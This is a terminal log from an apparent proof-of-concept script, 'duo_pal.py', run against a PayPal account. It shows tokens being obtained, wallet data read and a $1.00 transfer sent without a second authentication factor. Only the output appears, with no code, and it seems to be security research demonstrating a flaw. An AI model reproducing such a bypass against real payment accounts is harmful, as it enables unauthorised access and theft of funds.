 [zach@enso ~]% ./duo_pal.py -u "paypal@n0where.org" -a 1.00 -r "zach@duosecurity.com"
Please enter your password:
[+] Fetching token: 200 OK
[+] First access token: A015uRrSbQbu7x2vHDFUodXZTxghCCPvtNfrfc3pu34Vyn0
[+] Logging in: 200 OK
[+] Bearer token: A015h.R9R8VDg--dB9g8mvZ9zUiwMky.YIlKoY-AX1NiVQk
[+] SOAP Token: 0SGr0PE5i2b88WIEEKuipQ1-g9QY8.kqX1HXT4pFixNrwzDAHWuieAbKoO.hsZ7T7IzjTxwdGz1mi7yE
[+] Fetching account/wallet info: 200 OK
[+] Account/wallet: {"payment_cards":[{"id":
_pending":{"amount":"0.00","currency":"USD"},"total_reserved":{"amount":"0.00","currency":"USD"},"primary_currency":"USD","balances":[{"id":" ","currency":"USD","available":{"total":{"amount":"0.00
","currency":"USD"},"total_primary_currency":{"amount":"0.00","currency":"USD"},"sub_balances":[{"type":"available","amount":{"amount":"0.00","currency":"USD"}}]},"pending":{"total":{"amount":"0.00","currency":"
USD"},"total_primary_currency":{"amount":"0.00","currency":"USD"},"sub_balances":[{"type":"pending-reversal","amount":{"amount":"0.00","currency":"USD"}}]},"reserved":{"total":{"amount":"0.00","currency":"USD"},
"total_primary_currency":{"amount":"0.00","currency":"USD"},"sub_balances":[]}}],"links":[{"href":"/v1/wallet/@me/financial-instruments/balances/@self/add","rel":"add_funds","method":"POST"},{"href":"/v1/wallet/
@me/financial-instruments/balances/@self/withdraw","rel":"withdraw_funds","method":"POST"}]},"credits":null}
[!] Press enter to continue to transaction...
[+] Here is the client-generated unique (UUID) for this transaction: 19ffc640-9500-44e8-9049-b33ab17780bc
[+] Step 1: Success
[!] Press enter to proceed to step 2
[+] Step 2: Success
[!] Press enter to proceed to step 3
[+] Step 3: Success
[!] Press enter to proceed to final step (4)
[+] Final step: Success
[+] You just sent 1.00 to zach@duosecurity.com!